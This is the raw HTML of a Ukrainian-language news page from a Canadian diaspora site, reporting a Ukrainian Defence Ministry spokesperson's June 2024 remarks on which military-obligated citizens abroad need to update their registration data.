<!-- Кінцеві мета-теги Google AdSense, додані Site Kit -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4785343830516524&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->
<link rel="icon" href="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-cropped-black-and-white-globe-y2k-streetwear-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-cropped-black-and-white-globe-y2k-streetwear-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-cropped-black-and-white-globe-y2k-streetwear-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-cropped-black-and-white-globe-y2k-streetwear-logo-1-1-270x270.png" />
	<link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />
</head>

<body class="wp-singular post-template-default single single-post postid-1409 single-format-standard wp-custom-logo wp-theme-canada">


	<div class="tpanel">
		<div class="container">
			<div class="tpleft">From Ukrainians to Ukrainians. Welcome to UA Canada 💛 💙</div>
			<div class="tpright"><a href="/category/news/">News</a>
<a href="/about-us/">About US</a>
<a href="/feedback/">Feedback</a>
<a class="eemmmail" href="mailto:info@ua-canada.ca">info@ua-canada.ca</a></div>
		</div>
	</div>
	<div class="cpanel container">
			<div class="logo">
				<a href="https://ua-canada.ca/" class="custom-logo-link" rel="home"><img width="811" height="811" src="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1.png" class="custom-logo" alt="UA CANADA" decoding="async" fetchpriority="high" srcset="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1.png 811w, https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1-300x300.png 300w, https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1-768x768.png 768w" sizes="(max-width: 811px) 100vw, 811px" /></a>			</div>
			<div class="tg">
				<ul>
<li>Telegram channel
<ul>
<li><a href="https://t.me/UA_Canada_Cuaet">UA Canada </a></li>
</ul>
</li>
</ul>			</div>
			<div class="poisk">
				<form id="searchform" method="get" action="https://ua-canada.ca">
					<input type="text" required placeholder="Search" name="s" id="s" size="15" />
					<div style="display:none;"><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select category</option>
	<option class="level-0" value="3">Real Estate</option>
	<option class="level-0" value="4">Auto</option>
	<option class="level-0" value="5">Job</option>
	<option class="level-0" value="6">Immigration</option>
	<option class="level-0" value="7">Services</option>
	<option class="level-0" value="8">Benefit</option>
	<option class="level-0" value="25">Finance</option>
	<option class="level-0" value="45">News</option>
	<option class="level-0" value="46">Events</option>
	<option class="level-0" value="47">Events Ottawa</option>
	<option class="level-0" value="48">Events Canada</option>
	<option class="level-0" value="49">Events Toronto</option>
	<option class="level-0" value="50">Events Monreal</option>
	<option class="level-0" value="51">Events Winnipeg</option>
	<option class="level-0" value="52">Events Edmonton</option>
	<option class="level-0" value="54">Events Regina</option>
	<option class="level-0" value="55">Events Calgary</option>
	<option class="level-0" value="56">Events Saskatoon</option>
	<option class="level-0" value="57">Events Vancouver</option>
</select>
</div>
					<input type="submit" value="" />
				</form>
			</div>
			<div class="fav">
				<a href="/favorites"><img src="https://ua-canada.ca/wp-content/themes/canada/img/favorite.svg" alt=""/></a>
			</div>
			<div class="add">
							<a class="openm1" style="display: none;"><span>+</span> Add an advert</a>
						</div>
			<div class="login">
				<a class="openm1" style="display: none;"><img src="https://ua-canada.ca/wp-content/themes/canada/img/login.svg" alt=""></a>
			</div>
			<div class="lang">
			 <div class="gtranslate_wrapper" id="gt-wrapper-75672585"></div> 			</div>
			
	</div>
	<div class="bpanel">
		<div class="container">
			<div class="lang">
			 <div class="gtranslate_wrapper" id="gt-wrapper-64686174"></div> 			</div>

			<div class="nav">
				<div class="menu-topmenu-container"><ul id="menu-topmenu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Main</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://ua-canada.ca/category/news/">News</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="/all/">All categories</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://ua-canada.ca/category/finance/">Finance</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ua-canada.ca/category/housing/">Real Estate</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ua-canada.ca/category/immigration/">Immigration</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://ua-canada.ca/category/job/">Job</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://ua-canada.ca/category/benefit-in-canada/">Benefit</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://ua-canada.ca/category/auto/">Auto</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ua-canada.ca/category/services/">Services</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type_archive menu-item-object-webinars menu-item-887"><a href="https://ua-canada.ca/webinars/">Webinars</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://ua-canada.ca/category/events/">Events</a></li>
</ul></div>				
				<i class="fa fa-times" aria-hidden="true"></i>

				<div class="mobblock">


					<div class="fav" style="text-align:center;">
					<a href="/favorites"><img src="https://ua-canada.ca/wp-content/themes/canada/img/favorite.svg" alt=""/></a>
					</div>

					<div class="tg">
						<ul>
<li>Telegram channel
<ul>
<li><a href="https://t.me/UA_Canada_Cuaet">UA Canada </a></li>
</ul>
</li>
</ul>					</div>

					<div class="poisk">
						<form id="searchform" method="get" action="https://ua-canada.ca">
							<input type="text" required placeholder="Search" name="s" id="s" size="15" />
							<div style="display:none;"><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select category</option>
	<option class="level-0" value="3">Real Estate</option>
	<option class="level-0" value="4">Auto</option>
	<option class="level-0" value="5">Job</option>
	<option class="level-0" value="6">Immigration</option>
	<option class="level-0" value="7">Services</option>
	<option class="level-0" value="8">Benefit</option>
	<option class="level-0" value="25">Finance</option>
	<option class="level-0" value="45">News</option>
	<option class="level-0" value="46">Events</option>
	<option class="level-0" value="47">Events Ottawa</option>
	<option class="level-0" value="48">Events Canada</option>
	<option class="level-0" value="49">Events Toronto</option>
	<option class="level-0" value="50">Events Monreal</option>
	<option class="level-0" value="51">Events Winnipeg</option>
	<option class="level-0" value="52">Events Edmonton</option>
	<option class="level-0" value="54">Events Regina</option>
	<option class="level-0" value="55">Events Calgary</option>
	<option class="level-0" value="56">Events Saskatoon</option>
	<option class="level-0" value="57">Events Vancouver</option>
</select>
</div>
							<input type="submit" value="" />
						</form>
					</div>
				</div>

			</div>
			<div class="burger">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
	</div>

	

    <div class="container postpage">


			<h1>Військовозобов&#8217;язані, за кордоном треба повернутися в Україну</h1>
            
    		<div class="the-post-thumbnail">
    		    <img width="1280" height="720" src="https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987.png 1280w, https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987-300x169.png 300w, https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987-1024x576.png 1024w, https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />    		</div>

			<div class="dateblock">
				<div class="date">04, Чер, 24</div>
				<div class="favb"><div class="fav"><span class='wpfp-span'><img src='https://ua-canada.ca/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=1409' ><img src='https://ua-canada.ca/wp-content/plugins/wp-favorite-posts/img/f1.svg'/></a></span></div></div>
			</div>
			
			<div class="catblock">
				<span class="catpost">
					<ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/news/" rel="category tag">News</a></li></ul>				</span>
				<div class="social">
                    <a href="https://t.me/share/url?url=https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/&text=Військовозобов&#8217;язані, за кордоном треба повернутися в Україну"  rel="nofollow" target="_blank"><img src="/wp-content/themes/canada/img/ptgpng.png" alt=""></a>
                    <a href="https://www.instagram.com/share?url=https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/"  rel="nofollow" target="_blank"><img src="/wp-content/themes/canada/img/pinst.png" alt=""></a>
                    <a href="https://www.facebook.com/sharer.php?u=https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/&t=Військовозобов&#8217;язані, за кордоном треба повернутися в Україну" rel="nofollow" target="_blank"><img src="/wp-content/themes/canada/img/pfb.png" alt=""></a>
				</div>
			</div>

			
			
			<div class="deskription">
                				
<p><strong>У Міністерстві оборони України розповіли, кому з військовозобов’язаних українців, які наразі перебувають за кордоном, треба повернутися в Україну та з’явитися для оновлення військово-облікових даних в територіальний центр комплектування та соціальної підтримки.</strong></p>



<p>Про це вранці 4 червня в&nbsp;<a target="_blank" rel="noreferrer noopener" href="https://www.youtube.com/watch?v=Mv6PEi0hRmg">ефірі</a>&nbsp;телемарафону «Єдині новини» заявив речник Міністерства оборони України старший лейтенант Дмитро Лазуткін.</p>



<p>«Передусім тим, хто застосунок «Резерв+» скачав, але там статус «У розшуку» з’явився і якщо людина порушила правила військового обліку. Тобто, наприклад, знялася з обліку в одному місті, а в іншому не стала. Або не стала взагалі — виїхала, коли їй ще не було 17 років, а от зараз прийшов час. І так далі. Є низка причин», — зазначив речник МОУ.</p>



<p>За його словами, таким людям треба зв’язатися з ТЦК та СП.</p>



<p>Водночас Дмитро Лазуткін підкреслив, що навряд чи з цих людей можна буде залучити до українського війська якусь суттєву кількість.</p>



<p>«Втім, ми розуміємо об’єктивно, що невеликий відсоток українців, які знаходяться зараз за кордоном, можна залучити до мобілізаційних процесів, і люди далеко не всі планують повертатися в Україну. Але нагадаю, що ті українці, які знаходяться за кордоном, вони так чи інакше залишаються нашими громадянами, і відповідне законодавство на них розповсюджується», — заявив речник МОУ.</p>



<p>Як повідомляла АрміяInform, станом на ранок 4 червня 2024 року в мобільному додатку «Резерв+» серед військовозобов’язаних українців, які мешкають за кордоном,&nbsp;<a href="https://armyinform.com.ua/2024/06/04/cherez-rezerv-onovyly-dani-1371-mln-ukrayincziv/">свої дані оновили понад 18 тисяч</a>.</p>
			</div>
            
			<div class="thumb thumblist">


			</div>

			<div class="back">
				<a href=""><!-- <img src="https://ua-canada.ca/wp-content/themes/canada/img/back.png" alt=""> --> &laquo; Back</a>
			</div>
			

	</div><!-- #main -->

<div class="post-category wow animate__animated animate__fadeInRight">
  <div class="container">
    <a class="gocat" href="/category/all/">Go to Сatalog</a>
    <h3>Popular in this category</h3>
    <div class="postlist">
      
      <div class="item">
        <div class="plimg"><a href="https://ua-canada.ca/events/events-vancouver/vopli-vidopliasova-2-lypnia-2025-vankuver-the-pearl-881-granville-street/"></a></div>
        <div class="plcat"><ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/events/events-vancouver/" rel="category tag">Events Vancouver</a></li></ul></div>
        <div class="pltitle"><a href="https://ua-canada.ca/events/events-vancouver/vopli-vidopliasova-2-lypnia-2025-vankuver-the-pearl-881-granville-street/">Воплі Відоплясова 2 липня 2025 Ванкувер The Pearl, 881 Granville Street</a></div>
        <div class="plcontent">
 💥 Долучайся до великого благодійного концерту! 



...</div>
      </div>
      
      <div class="item">
        <div class="plimg"><a href="https://ua-canada.ca/events/events-toronto/vopli-vidopliasova-19-chervnia-2025-toronto-lee-s-palace-529-bloor-street-west/"></a></div>
        <div class="plcat"><ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/events/events-toronto/" rel="category tag">Events Toronto</a></li></ul></div>
        <div class="pltitle"><a href="https://ua-canada.ca/events/events-toronto/vopli-vidopliasova-19-chervnia-2025-toronto-lee-s-palace-529-bloor-street-west/">Воплі Відоплясова 19 червня 2025 Торонто Lee&#8217;s Palace, 529 Bloor Street West</a></div>
        <div class="plcontent">
 40 Років ВВ з України у Світ – Благодійний Тур...</div>
      </div>
      
      <div class="item">
        <div class="plimg"><a href="https://ua-canada.ca/events/events-monreal/18-chervnia-2025-monreal-theatre-plaza-vopli-vidoplyasova/"></a></div>
        <div class="plcat"><ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/events/events-monreal/" rel="category tag">Events Monreal</a></li></ul></div>
        <div class="pltitle"><a href="https://ua-canada.ca/events/events-monreal/18-chervnia-2025-monreal-theatre-plaza-vopli-vidoplyasova/">Воплі Відоплясова 18 червня 2025 Монреаль Théâtre Plaza, 6505 Rue Saint-Hubert</a></div>
        <div class="plcontent">
 



 40 Років ВВ з України у Світ – Благодійний Тур...</div>
      </div>
      
      <div class="item">
        <div class="plimg"><a href="https://ua-canada.ca/news/kanadtsi-afhanskoho-pokhodzhennia-podaly-do-sudu-na-ottavu-stverdzhuiuchy-shcho-immihratsijni-pravyla-cuaet-ie-dyskryminatsijnymy/"><img width="940" height="788" src="https://ua-canada.ca/wp-content/uploads/2024/10/alberta555.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ua-canada.ca/wp-content/uploads/2024/10/alberta555.jpg 940w, https://ua-canada.ca/wp-content/uploads/2024/10/alberta555-300x251.jpg 300w, https://ua-canada.ca/wp-content/uploads/2024/10/alberta555-768x644.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" /></a></div>
        <div class="plcat"><ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/news/" rel="category tag">News</a></li></ul></div>
        <div class="pltitle"><a href="https://ua-canada.ca/news/kanadtsi-afhanskoho-pokhodzhennia-podaly-do-sudu-na-ottavu-stverdzhuiuchy-shcho-immihratsijni-pravyla-cuaet-ie-dyskryminatsijnymy/">Канадці афганського походження подали до суду на Оттаву, стверджуючи, що імміграційні правила (CUAET) є дискримінаційними</a></div>
        <div class="plcontent">
 ОТТАВА — Канадці афганського походження, які...</div>
      </div>
      
      <div class="item">
        <div class="plimg"><a href="https://ua-canada.ca/news/kanada-hotuietsia-do-pryzupynennia-aviarejsiv-po-vsij-kraini/"><img width="1920" height="1080" src="https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover.png 1920w, https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover-300x169.png 300w, https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover-1024x576.png 1024w, https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover-768x432.png 768w, https://ua-canada.ca/wp-content/uploads/2024/09/1blue-professional-webinar-facebook-event-cover-1536x864.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div>
        <div class="plcat"><ul class="post-categories">
	<li><a href="https://ua-canada.ca/category/news/" rel="category tag">News</a></li></ul></div>
        <div class="pltitle"><a href="https://ua-canada.ca/news/kanada-hotuietsia-do-pryzupynennia-aviarejsiv-po-vsij-kraini/">Air Canada готується до призупинення авіарейсів по всій країні</a></div>
        <div class="plcontent">
 У понеділок Air Canada заявила, що таке повідомлення...</div>
      </div>
        </div>
  </div>
</div>

<footer>
  <div class="container">
    <div class="flogo"><a href="https://ua-canada.ca/" class="custom-logo-link" rel="home"><img width="811" height="811" src="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1.png" class="custom-logo" alt="UA CANADA" decoding="async" srcset="https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1.png 811w, https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1-300x300.png 300w, https://ua-canada.ca/wp-content/uploads/2024/05/cropped-black-and-white-globe-y2k-streetwear-logo-1-1-768x768.png 768w" sizes="(max-width: 811px) 100vw, 811px" /></a></div>
    <div class="fmenu"><div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Main</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://ua-canada.ca/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="/all/">All categories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://ua-canada.ca/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ua-canada.ca/category/housing/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ua-canada.ca/category/immigration/">Immigration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://ua-canada.ca/category/job/">Job</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://ua-canada.ca/category/benefit-in-canada/">Benefit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://ua-canada.ca/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ua-canada.ca/category/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-webinars menu-item-887"><a href="https://ua-canada.ca/webinars/">Webinars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://ua-canada.ca/category/events/">Events</a></li>
</ul></div></div>
  </div>
</footer>
<div class="copy">
  <div class="container">
    <div class="cleft">© 2023 UA Canada. All Rights Reserved.</div>
    <div class="ccenter">
      <a href="https://www.youtube.com/@UA_Canada/"><img src="https://ua-canada.ca/wp-content/uploads/2023/08/youtube-gray-e1693401336383.png" alt=""></a>
      <a href="https://www.facebook.com/UACanada"><img src="https://ua-canada.ca/wp-content/uploads/2023/08/facebook-gray-e1693401548599.png" alt=""></a>
      <a href="https://twitter.com/ua_canada_"><img src="https://ua-canada.ca/wp-content/uploads/2023/08/twitter-gray-e1693401537445.png" alt=""></a>
    </div>
    <div class="cright">
    	<a href="/category/news/">News</a>
		<a href="/about-us/">Про Нас</a>
		<a href="/feedback/">Feedback</a>
		<a href="/privacy-policy">Privacy policy</a>
	  </div>
  </div>
</div>



<div class="socials"><a href="https://www.youtube.com/@UA_Canada/"><img decoding="async" src="https://ua-canada.ca/wp-content/uploads/2023/08/youtube-long-e1693392978630.png"/></a>
<a href="https://www.facebook.com/UACCF/"><img decoding="async" src="https://ua-canada.ca/wp-content/uploads/2023/08/facebook-long-e1693392999789.png"/></a>
<a href="https://www.instagram.com/ua_canada_cuaet/"><img decoding="async" src="https://ua-canada.ca/wp-content/uploads/2023/08/instagram-long-e1693393019484.png"/></a>
<a href="https://twitter.com/ua_canada_"><img decoding="async" src="https://ua-canada.ca/wp-content/uploads/2023/08/twitter-long-e1693393032757.png"/></a></div>

<div class="over1"></div>
<div class="modal1">
  <h3>Login</h3>
   <div class="login" id="wpuf-login-form">

    
    
    <form name="loginform" class="wpuf-login-form" id="loginform" action="https://ua-canada.ca/" method="post">
        <p>
            <label for="wpuf-user_login">Username or Email</label>
            <input type="text" name="log" id="wpuf-user_login" class="input" value="" size="20" />
        </p>
        <p>
            <label for="wpuf-user_pass">Password</label>
            <input type="password" name="pwd" id="wpuf-user_pass" class="input" value="" size="20" />
        </p>

                
        
        <p class="forgetmenot wpuf-remember-forgot-wrapper">
            <span class="wpuf-remember-me">
                <input name="rememberme" type="checkbox" id="wpuf-rememberme" value="forever" />
                <label for="wpuf-rememberme">Remember Me</label>
            </span>
            <span class="wpuf-lost-password">
                <a href="https://ua-canada.ca/wp-login.php?action=lostpassword">Lost Password</a>
            </span>
        </p>

        <p class="submit">
            <input type="submit" name="wp-submit" id="wp-submit" value="Log In" />
            <input type="hidden" name="redirect_to" value="https://ua-canada.ca/feedback/" />
            <input type="hidden" name="wpuf_login" value="true" />
            <input type="hidden" name="action" value="login" />
            <input type="hidden" id="wpuf-login-nonce" name="wpuf-login-nonce" value="2b9f2d3113" /><input type="hidden" name="_wp_http_referer" value="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" />        </p>
        <p>
                    </p>
    </form>

    <a href="https://ua-canada.ca/wp-login.php?action=register">Register</a></div>
    New user? <a class="openm2">Create Your Account</a>
  <div class="mclose1"></div>
</div>
<div class="over2"></div>
<div class="modal2">
<h3>Sign up</h3>
   <div class="registration" id="wpuf-registration-form">

    
            
    <form name="registrationform" class="wpuf-registration-form" id="registrationform" action="" method="post">

        <ul class="wpuf-form form-label-above">
            <li>
                <div class="wpuf-label">Name <span class="required">*</span></div>
                <div class="wpuf-fields">
                    <div class="wpuf-name-field-wrap format-first-last">
                        <div class="wpuf-name-field-first-name">
                            <input type="text" name="reg_fname" id="wpuf-user_fname" class="input" value="" size="" />
                            <label class="wpuf-form-sub-label">First</label>
                        </div>

                        <div class="wpuf-name-field-last-name">
                            <input type="text" name="reg_lname" id="wpuf-user_lname" class="input" value="" size="16" />
                            <label class="wpuf-form-sub-label">Last</label>
                        </div>
                    </div>
                </div>
            </li>

            <li>
                <div class="wpuf-label">Email <span class="required">*</span></div>
                <div class="wpuf-fields">
                    <input type="text" name="reg_email" id="wpuf-user_email" class="input" value="" size="40">
                </div>
            </li>

            <li>
                <div class="wpuf-label">Username <span class="required">*</span></div>
                <div class="wpuf-fields">
                    <input type="text" name="log" id="wpuf-user_login" class="input" value="" size="40" />
                </div>
            </li>

            <li>
                <div class="wpuf-label">Password <span class="required">*</span></div>
                <div class="wpuf-fields-inline" style="position: relative; width: fit-content">
                    <input type="password" name="pwd1" id="wpuf-user_pass1" class="input" value="" size="40" />
                    <img class="wpuf-eye" src="https://ua-canada.ca/wp-content/plugins/wp-user-frontend/assets/images/eye.svg" alt="">
                </div>
            </li>

            <li>
                <div class="wpuf-label">Confirm Password <span class="required">*</span></div>
                <div class="wpuf-fields-inline" style="position: relative; width: fit-content">
                    <input type="password" name="pwd2" id="wpuf-user_pass2" class="input" value="" size="40" />
                    <img class="wpuf-eye" src="https://ua-canada.ca/wp-content/plugins/wp-user-frontend/assets/images/eye.svg" alt="">
                </div>
            </li>

            <li class="wpuf-submit">
                <input type="submit" name="wp-submit" id="wp-submit" value="Register" />
                <input type="hidden" name="urhidden" value="hlQnMse/yf7dytsOOo5Fbg==" />
                <input type="hidden" name="user_nonce" value="YyiVgDIgLv1SR5WhK+0rOlu2o9hem4qc" />
                <input type="hidden" name="redirect_to" value="" />
                <input type="hidden" name="wpuf_registration" value="true" />
                <input type="hidden" name="action" value="registration" />

                <input type="hidden" id="_wpnonce" name="_wpnonce" value="d1efa2c0c8" /><input type="hidden" name="_wp_http_referer" value="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" />            </li>

            <li>
                <a href="https://ua-canada.ca/">Log In</a> | <a href="https://ua-canada.ca/?action=lostpassword">Lost Password</a>            </li>

            
        </ul>
    </form>
</div>
    <div class="mclose2"></div>
</div>





<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<script
  src="https://code.jquery.com/jquery-3.7.0.min.js"
  integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
  crossorigin="anonymous"></script>
	
  <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
  <script>
  new WOW().init();
</script>


  <script>
  const passwordField = document.querySelector('.npswd')

function switchVisibility() {
  if (passwordField.getAttribute('type') === 'password') passwordField.setAttribute('type', 'text')
  else passwordField.setAttribute('type', 'password')
}
</script>



<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>

<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

<script>
    $('.post-left').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 1,
    adaptiveHeight: true,
    prevArrow: '<div class="prev"></div>',
    nextArrow: '<div class="next"></div>',
    autoplay: true,
    autoplaySpeed: 2500
    
    });
</script>

<script>
    $('.slideshow').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 1,
    adaptiveHeight: true,
    prevArrow: '<div class="prevsl"><i class="fas fa-chevron-left"></i></div>',
    nextArrow: '<div class="nextsl"><i class="fas fa-chevron-right"></i></div>',
    autoplay: true,
    autoplaySpeed: 2500
    
    });
</script>


<script>
    $('.postlist').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 3,
    adaptiveHeight: true,
    prevArrow: '<div class="prev"></div>',
    nextArrow: '<div class="next"></div>',
    autoplay: true,
    autoplaySpeed: 2000,
    responsive: [
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });
</script>


<script>
    $('.partlist').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 9,
    adaptiveHeight: true,
    prevArrow: '<div class="prev"></div>',
    nextArrow: '<div class="next"></div>',
    autoplay: true,
    autoplaySpeed: 2000,
    responsive: [
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 4
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2
      }
    }
  ]
    });
</script>

<style>
.slideshow .item{
border-radius:20px;
overflow:hidden;}

.slideshow .prevsl{
	position:absolute;
	left:20px;
	top:50%;
	font-size:26px;
	color:#FFF;
	transform:translateY(-50%);
    z-index:10;
}

.slideshow .nextsl{
position:absolute;
	right:20px;
	top:50%;
	font-size:26px;
	color:#FFF;
	
     z-index:10;
     transform:translateY(-50%);

	
}
</style>



<script>
   $(function() {
            var burger = $('.burger');
            var fatimes = $('.fa-times');
            var menu = $('.nav');
            var menuclose = $('.menu-item');
            var over1 = $('.over1');
            var over2 = $('.over2');
            var openm1 = $('.openm1');
            var openm2 = $('.openm2');
            var modal1 = $('.modal1');
            var modal2 = $('.modal2');
            var close1 = $('.mclose1');
            var close2 = $('.mclose2');
            



            burger.click(function() {
            menu.toggleClass('active-menu');
            burger.toggleClass('actburger');
            bodyfix.toggleClass('bodyfix');
           
            });

            fatimes.click(function() {
            menu.toggleClass('active-menu');
            burger.toggleClass('actburger');
            bodyfix.toggleClass('bodyfix');
           
            });


            openm1.click(function() {
              modal1.toggleClass('openmodal1');
              over1.toggleClass('openover1');
            });

            close1.click(function() {
              modal1.removeClass('openmodal1');
              over1.removeClass('openover1');
            });
            over1.click(function() {
              modal1.removeClass('openmodal1');
              over1.removeClass('openover1');
            });


            openm2.click(function() {
              modal2.toggleClass('openmodal2');
              over2.toggleClass('openover2');
              modal1.removeClass('openmodal1');
              over1.removeClass('openover1');
              
            });

            close2.click(function() {
              modal2.removeClass('openmodal2');
              over2.removeClass('openover2');
            });
            over2.click(function() {
              modal2.removeClass('openmodal2');
              over2.removeClass('openover2');
            });
            
           

           
         
            
         });
</script>



<style>
  body ul.wpuf-form li {
    margin-left: 0;
    margin-bottom: 0px;
    padding: 0px;
}
body ul.wpuf-form li .wpuf-label {
    float: left;
    width: 0;
    min-height: 0px;
    font-weight: bold;
}
</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/canada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1023" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1023"
	class="pum pum-overlay pum-theme-615 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
